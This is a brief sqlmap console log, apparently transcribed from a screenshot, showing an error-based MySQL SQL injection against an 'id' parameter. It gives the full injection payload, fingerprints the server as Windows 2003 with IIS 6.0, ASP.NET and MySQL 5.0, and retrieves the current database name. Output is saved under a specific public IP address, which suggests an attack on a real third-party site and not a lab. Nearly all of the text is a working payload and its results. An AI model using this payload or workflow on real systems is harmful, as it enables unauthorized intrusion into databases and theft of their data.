 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 4792 FROM(SELECT COUNT(*),CONCAT(CHAR(58,118,111,
107,58),(SELECT (CASE WHEN (4792=4792) THEN 1 ELSE 0 END)),CHAR(58,108,114,104,5
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'haqd'='h
aqd
---
[19:25:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[19:25:00] [INFO] fetching current database
[19:25:08] [INFO] retrieved: village-levelmajor33
current database:    'village-levelmajor33'
[19:25:08] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[19:25:08] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 19:25:08
C:\Python27\sqlmap>